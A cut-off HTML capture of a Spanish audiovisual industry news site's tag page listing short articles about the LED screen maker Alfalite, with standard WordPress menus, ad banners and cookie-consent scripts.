				</li><li id="menu-item-710" class="quadmenu-item-710 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/ferias/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Ferias</span>
																	</span>
		</a>
				</li><li id="menu-item-711" class="quadmenu-item-711 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/laboratorio/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Laboratorio</span>
																	</span>
		</a>
				</li><li id="menu-item-712" class="quadmenu-item-712 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/tecnologia/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Tecnologia</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li>		</ul>
	</div>
	</li><li id="menu-item-1495" class="quadmenu-item-1495 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/revista/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">REVISTA</span>
																	</span>
		</a>
				</li><li id="menu-item-1631" class="quadmenu-item-1631 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://sonidoeiluminacion.com">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">SEI</span>
																	</span>
		</a>
				</li><li id="menu-item-1630" class="quadmenu-item-1630 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://av-red.com">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">AV-RED</span>
																	</span>
		</a>
				</li></ul>	</div>
	</div>
</nav></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://integracion-audiovisual.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices">
    <!-- Your NON AdSense code here - this ad will show on all devices -->
</div>
</div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Alfalite</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://integracion-audiovisual.com/cabal-esports-innovando-en-eventos-virtuales-con-alfalite/"  rel="bookmark" class="td-image-wrap " title="Cabal Esports innovando en eventos virtuales con Alfalite" ><img width="300" height="194" class="entry-thumb" src="https://integracion-audiovisual.com/wp-content/uploads/2023/06/gamimg_-300x194.png"  srcset="https://integracion-audiovisual.com/wp-content/uploads/2023/06/gamimg_-300x194.png 300w, https://integracion-audiovisual.com/wp-content/uploads/2023/06/gamimg_-341x220.png 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="Cabal Esports innovando en eventos virtuales con Alfalite" title="Cabal Esports innovando en eventos virtuales con Alfalite" /></a></div>                                <a href="https://integracion-audiovisual.com/category/pantallas-led/" class="td-post-category" >Pantallas LED</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://integracion-audiovisual.com/cabal-esports-innovando-en-eventos-virtuales-con-alfalite/"  rel="bookmark" title="Cabal Esports innovando en eventos virtuales con Alfalite">Cabal Esports innovando en eventos virtuales con Alfalite</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-26T10:29:42+00:00" ></time></span>                <span class="td-module-comments"><a href="https://integracion-audiovisual.com/cabal-esports-innovando-en-eventos-virtuales-con-alfalite/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                
La solución de la productora acaba de recibir el premio &quot;Best of Show&quot; en InfoComm 2023 de la publicación &quot;Sound and Video Contractor&quot;.



Cabal Esports,productora de entretenimiento española, ha adquirido 126 paneles AlfaliteModularpix Pro...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://integracion-audiovisual.com/alfalite-continua-su-expansion/"  rel="bookmark" class="td-image-wrap " title="Alfalite continua su expansión" ><img width="300" height="194" class="entry-thumb" src="https://integracion-audiovisual.com/wp-content/uploads/2023/05/litepix2-300x194.png"  srcset="https://integracion-audiovisual.com/wp-content/uploads/2023/05/litepix2-300x194.png 300w, https://integracion-audiovisual.com/wp-content/uploads/2023/05/litepix2-341x220.png 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Alfalite continua su expansión" /></a></div>                                <a href="https://integracion-audiovisual.com/category/actualidad/" class="td-post-category" >ACTUALIDAD</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://integracion-audiovisual.com/alfalite-continua-su-expansion/"  rel="bookmark" title="Alfalite continua su expansión">Alfalite continua su expansión</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-30T06:30:30+00:00" ></time></span>                <span class="td-module-comments"><a href="https://integracion-audiovisual.com/alfalite-continua-su-expansion/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                
Alfalite nombra a Vitech master distributor en América Latina



Alfalite, único fabricante europeo de pantallas LED, se complace en anunciar el acuerdo de distribución firmado...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://integracion-audiovisual.com/alfalite-asistira-a-nab-2023/"  rel="bookmark" class="td-image-wrap " title="Alfalite asistirá a NAB 2023" ><img width="300" height="194" class="entry-thumb" src="https://integracion-audiovisual.com/wp-content/uploads/2023/04/Captura-de-Pantalla-2023-03-26-a-las-19.03-2-300x194.png"  srcset="https://integracion-audiovisual.com/wp-content/uploads/2023/04/Captura-de-Pantalla-2023-03-26-a-las-19.03-2-300x194.png 300w, https://integracion-audiovisual.com/wp-content/uploads/2023/04/Captura-de-Pantalla-2023-03-26-a-las-19.03-2-341x220.png 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Alfalite asistirá a NAB 2023" /></a></div>                                <a href="https://integracion-audiovisual.com/category/actualidad/" class="td-post-category" >ACTUALIDAD</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://integracion-audiovisual.com/alfalite-asistira-a-nab-2023/"  rel="bookmark" title="Alfalite asistirá a NAB 2023">Alfalite asistirá a NAB 2023</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-12T06:40:42+00:00" ></time></span>                <span class="td-module-comments"><a href="https://integracion-audiovisual.com/alfalite-asistira-a-nab-2023/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                
Alfalite exhibirá sus pantallas LED para entornos VP XR en el stand de FOR-A de NAB 2023



El fabricante español debuta en la feria norteamericana...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://integracion-audiovisual.com/rtve-apuesta-por-la-innovacion-con-pantallas-led-de-alfalite-para-renovar-sus-estudios-en-espana/"  rel="bookmark" class="td-image-wrap " title="RTVE apuesta por la innovación con pantallas LED de Alfalite para renovar sus estudios en España" ><img width="300" height="194" class="entry-thumb" src="https://integracion-audiovisual.com/wp-content/uploads/2023/04/alfa-300x194.png"  srcset="https://integracion-audiovisual.com/wp-content/uploads/2023/04/alfa-300x194.png 300w, https://integracion-audiovisual.com/wp-content/uploads/2023/04/alfa-341x220.png 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="RTVE con pantallas LED de Alfalite" title="RTVE apuesta por la innovación con pantallas LED de Alfalite para renovar sus estudios en España" /></a></div>                                <a href="https://integracion-audiovisual.com/category/actualidad/" class="td-post-category" >ACTUALIDAD</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://integracion-audiovisual.com/rtve-apuesta-por-la-innovacion-con-pantallas-led-de-alfalite-para-renovar-sus-estudios-en-espana/"  rel="bookmark" title="RTVE apuesta por la innovación con pantallas LED de Alfalite para renovar sus estudios en España">RTVE apuesta por la innovación con pantallas LED de Alfalite para...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-10T03:37:22+00:00" ></time></span>                <span class="td-module-comments"><a href="https://integracion-audiovisual.com/rtve-apuesta-por-la-innovacion-con-pantallas-led-de-alfalite-para-renovar-sus-estudios-en-espana/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                
La Corporación de Radio y Televisión Española (RTVE) ha seleccionado las pantallas LED de Alfalite, único fabricante europeo de estos dispositivos, para renovar todos...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://integracion-audiovisual.com/for-a-refuerza-su-oferta-de-sistemas-mediante-su-alianza-con-alfalite/"  rel="bookmark" class="td-image-wrap " title="FOR-A refuerza su oferta de sistemas mediante su alianza con Alfalite" ><img width="300" height="194" class="entry-thumb" src="https://integracion-audiovisual.com/wp-content/uploads/2023/03/alfalite4-300x194.png"  srcset="https://integracion-audiovisual.com/wp-content/uploads/2023/03/alfalite4-300x194.png 300w, https://integracion-audiovisual.com/wp-content/uploads/2023/03/alfalite4-341x220.png 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="FOR-A refuerza su oferta de sistemas mediante su alianza con Alfalite" /></a></div>                                <a href="https://integracion-audiovisual.com/category/pantallas-led/" class="td-post-category" >Pantallas LED</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://integracion-audiovisual.com/for-a-refuerza-su-oferta-de-sistemas-mediante-su-alianza-con-alfalite/"  rel="bookmark" title="FOR-A refuerza su oferta de sistemas mediante su alianza con Alfalite">FOR-A refuerza su oferta de sistemas mediante su alianza con Alfalite</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-22T05:19:00+00:00" ></time></span>                <span class="td-module-comments"><a href="https://integracion-audiovisual.com/for-a-refuerza-su-oferta-de-sistemas-mediante-su-alianza-con-alfalite/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                
 FOR-A, compañía puntera en tecnología de broadcast avalada por más de 50 años de experiencia, ha ampliado aún más su oferta mediante una asociación...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://integracion-audiovisual.com/alfalite-exhibira-soluciones-led-revolucionarias-en-ise-2023/"  rel="bookmark" class="td-image-wrap " title="Alfalite exhibirá soluciones LED revolucionarias en ISE 2023" ><img width="300" height="194" class="entry-thumb" src="https://integracion-audiovisual.com/wp-content/uploads/2023/01/GaudiCube-04-300x194.jpg"  srcset="https://integracion-audiovisual.com/wp-content/uploads/2023/01/GaudiCube-04-300x194.jpg 300w, https://integracion-audiovisual.com/wp-content/uploads/2023/01/GaudiCube-04-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Alfalite exhibirá soluciones LED revolucionarias en ISE 2023" /></a></div>                                <a href="https://integracion-audiovisual.com/category/pantallas-led/" class="td-post-category" >Pantallas LED</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://integracion-audiovisual.com/alfalite-exhibira-soluciones-led-revolucionarias-en-ise-2023/"  rel="bookmark" title="Alfalite exhibirá soluciones LED revolucionarias en ISE 2023">Alfalite exhibirá soluciones LED revolucionarias en ISE 2023</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-19T05:19:00+00:00" ></time></span>                <span class="td-module-comments"><a href="https://integracion-audiovisual.com/alfalite-exhibira-soluciones-led-revolucionarias-en-ise-2023/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                
El fabricante español demostrará un completo ecosistema de producción virtual junto a Mo-Sys en su stand del pabellón 6



La compañía también tendrá una presencia...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://integracion-audiovisual.com/plazamedia-elige-una-pantalla-led-gigante-de-alfalite-para-su-nuevo-estudio-hibrido-de-la-copa-mundial-de-futbol/"  rel="bookmark" class="td-image-wrap " title="PLAZAMEDIA elige una pantalla LED gigante de Alfalite para su nuevo estudio híbrido de la Copa Mundial de Fútbol" ><img width="300" height="194" class="entry-thumb" src="https://integracion-audiovisual.com/wp-content/uploads/2022/11/alfalite-revista-300x194.png"  srcset="https://integracion-audiovisual.com/wp-content/uploads/2022/11/alfalite-revista-300x194.png 300w, https://integracion-audiovisual.com/wp-content/uploads/2022/11/alfalite-revista-341x220.png 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="PLAZAMEDIA elige una pantalla LED gigante de Alfalite para su nuevo estudio híbrido de la Copa Mundial de Fútbol" /></a></div>                                <a href="https://integracion-audiovisual.com/category/casos-de-exito/" class="td-post-category" >Casos de éxito</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://integracion-audiovisual.com/plazamedia-elige-una-pantalla-led-gigante-de-alfalite-para-su-nuevo-estudio-hibrido-de-la-copa-mundial-de-futbol/"  rel="bookmark" title="PLAZAMEDIA elige una pantalla LED gigante de Alfalite para su nuevo estudio híbrido de la Copa Mundial de Fútbol">PLAZAMEDIA elige una pantalla LED gigante de Alfalite para su nuevo...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-23T09:18:18+00:00" ></time></span>                <span class="td-module-comments"><a href="https://integracion-audiovisual.com/plazamedia-elige-una-pantalla-led-gigante-de-alfalite-para-su-nuevo-estudio-hibrido-de-la-copa-mundial-de-futbol/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                
El proveedor alemán de soluciones de contenido confía en la tecnología de Alfalite para transmitir los partidos de Qatar 2022



Un mural LED de 132...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://integracion-audiovisual.com/alfalite-expone-sus-novedades-en-bitam-show-2022/"  rel="bookmark" class="td-image-wrap " title="ALFALITE expone sus novedades en BITAM SHOW 2022" ><img width="300" height="194" class="entry-thumb" src="https://integracion-audiovisual.com/wp-content/uploads/2022/11/alfalite-1-300x194.png"  srcset="https://integracion-audiovisual.com/wp-content/uploads/2022/11/alfalite-1-300x194.png 300w, https://integracion-audiovisual.com/wp-content/uploads/2022/11/alfalite-1-341x220.png 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="ALFALITE expone sus novedades en BITAM SHOW 2022" /></a></div>                                <a href="https://integracion-audiovisual.com/category/ferias/" class="td-post-category" >Ferias</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://integracion-audiovisual.com/alfalite-expone-sus-novedades-en-bitam-show-2022/"  rel="bookmark" title="ALFALITE expone sus novedades en BITAM SHOW 2022">ALFALITE expone sus novedades en BITAM SHOW 2022</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-02T06:43:00+00:00" ></time></span>                <span class="td-module-comments"><a href="https://integracion-audiovisual.com/alfalite-expone-sus-novedades-en-bitam-show-2022/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                
ALFALITE expone sus novedades en BITAM SHOW 2022



Se presenta las revolucionarios soluciones LED Alfalite VP XR, Alfalite Litepix ORIM y Alfalite Modularpix Pro ORIM.



En...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.iseurope.org/welcome/multi-technology-av-infrastructure-control?actioncode=smartavmagazine&amp;utm_source=cd_Smart_AV&amp;utm_medium=homepage&amp;utm_content=banner&amp;utm_campaign=ise2026"><img loading="lazy" decoding="async" width="300" height="150" src="https://integracion-audiovisual.com/wp-content/uploads/2025/10/SEI-MAG-300-x-150.gif" alt="" class="wp-image-4040"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.sennheiser.com/es-cl/product-families/tcb"><img loading="lazy" decoding="async" width="300" height="150" src="https://integracion-audiovisual.com/wp-content/uploads/2024/08/banner_300x150_sennheiser_TC_bars_01.gif" alt="" class="wp-image-3408"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.infiled.com"><img loading="lazy" decoding="async" width="300" height="150" src="https://integracion-audiovisual.com/wp-content/uploads/2025/02/Banner-infiled.png" alt="" class="wp-image-3636"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.lightware.com/en/product-family/taurus-ucx"><img loading="lazy" decoding="async" width="300" height="150" src="https://integracion-audiovisual.com/wp-content/uploads/2025/06/Noise_Communications_TPX-2.jpg" alt="" class="wp-image-3698"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.youtube.com/watch?v=lj_i8ZExC3c"><img loading="lazy" decoding="async" width="300" height="150" src="https://integracion-audiovisual.com/wp-content/uploads/2024/03/Noise-300x150pxl-2.jpg" alt="" class="wp-image-3036"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="300" height="150" src="https://integracion-audiovisual.com/wp-content/uploads/2022/11/picasion.com_c7be1da3bf6da3efeb9b4379b8e189f9.gif" alt="" class="wp-image-992"/></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.rcf.it/es/compact-a-series"><img loading="lazy" decoding="async" width="300" height="150" src="https://integracion-audiovisual.com/wp-content/uploads/2025/10/Compact-A-BANNER.jpg" alt="" class="wp-image-4037"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.acson.com"><img loading="lazy" decoding="async" width="300" height="150" src="https://integracion-audiovisual.com/wp-content/uploads/2023/07/Banner_300_150_v2.jpg" alt="" class="wp-image-2288"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="300" height="150" src="https://integracion-audiovisual.com/wp-content/uploads/2023/03/banner-alfalite-300x150-1.png" alt="" class="wp-image-1519"/></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.bvtsl.es"><img loading="lazy" decoding="async" width="300" height="150" src="https://integracion-audiovisual.com/wp-content/uploads/2022/11/picasion.com_aecc017fc5f78d7c41b219fec3190aec.gif" alt="" class="wp-image-990"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.kordz.com"><img loading="lazy" decoding="async" width="300" height="150" src="https://integracion-audiovisual.com/wp-content/uploads/2023/04/korz-300x150-1.png" alt="" class="wp-image-1641"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.atlasied.com"><img loading="lazy" decoding="async" width="300" height="150" src="https://integracion-audiovisual.com/wp-content/uploads/2022/11/picasion.com_b5fab47ca1ac1d3a1f8069400631ea6f.gif" alt="" class="wp-image-985"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.optoma.es"><img loading="lazy" decoding="async" width="300" height="150" src="https://integracion-audiovisual.com/wp-content/uploads/2022/11/optoma.png" alt="" class="wp-image-996"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="300" height="150" src="https://integracion-audiovisual.com/wp-content/uploads/2025/10/banner-mediapartner-ISE.png" alt="" class="wp-image-3975"/></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://integracion-audiovisual.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a href="https://integracion-audiovisual.com/politica-de-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://integracion-audiovisual.com/politica-de-cookies/">Política de Cookies</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; NOISE COMUNICACION                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6974992298aa9
    -->

    
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          
          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://integracion-audiovisual.com/personalizar-cookies/">Más información</a>



      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://integracion-audiovisual.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://integracion-audiovisual.com/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=3.3.2" id="pscrollbar-js"></script>
<script type="text/javascript" src="https://integracion-audiovisual.com/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.js?ver=3.3.2" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://integracion-audiovisual.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="quadmenu-js-extra">
/* <![CDATA[ */
var quadmenu = {"ajaxurl":"https:\/\/integracion-audiovisual.com\/wp-admin\/admin-ajax.php","gutter":"30"};
/* ]]> */
</script>
<script type="text/javascript" src="https://integracion-audiovisual.com/wp-content/plugins/quadmenu/build/frontend/index.js?ver=64a0778cf68e89eed44f" id="quadmenu-js"></script>
<script type="text/javascript" src="https://integracion-audiovisual.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://integracion-audiovisual.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
